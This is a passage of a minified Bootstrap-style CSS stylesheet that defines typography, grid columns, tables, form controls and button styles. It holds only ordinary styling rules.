.small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:9px;padding-right:9px}@media (min-width:768px){.container{width:738px}}@media (min-width:992px){.container{width:958px}}@media (min-width:1200px){.container{width:1188px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:9px;padding-right:9px}.row{margin-left:-9px;margin-right:-9px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:9px;padding-right:9px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-9px;margin-right:-9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:9px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] 